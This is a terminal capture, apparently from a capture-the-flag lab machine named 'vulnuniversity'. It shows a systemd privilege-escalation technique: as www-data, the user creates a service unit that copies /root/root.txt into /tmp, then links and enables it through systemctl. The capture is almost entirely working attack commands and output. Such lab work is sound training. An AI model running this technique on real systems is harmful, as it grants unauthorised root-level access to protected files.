 www-data@vulnuniversity:/tmp$ flag=$(mktemp).service
www-data@vulnuniversity:/tmp$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/flag.txt"
> [Install]
> WantedBy=multi-user.target' > $flag
www-data@vulnuniversity:/tmp$ /bin/systemctl link $flag
Created symlink from /etc/systemd/system/tmp.bwj5yKGHeC.service to /tmp/tmp.bwj5yKGHeC.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $flag
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.bwj5yKGHeC.service to /tmp/tmp.bwj5yKGHeC.service.
www-data@vulnuniversity:/tmp$ ls
flag.txt tmp.JENI6yZ0QZ tmp.NqirsprA5Z tmp.bwj5yKGHeC tmp.iu4kHK10e5
systemd-private-3f14d20fca76468db584cef7261fc6f4-systemd-timesyncd.service-A5LDNq tmp.JENI6yZ0QZ.service tmp.NqirsprA5Z.service tmp.bwj5yKGHeC.service tmp.iu4kHK10e5.service
www-data@vulnuniversity:/tmp$ cat flag.txt
www-data@vulnuniversity:/tmp$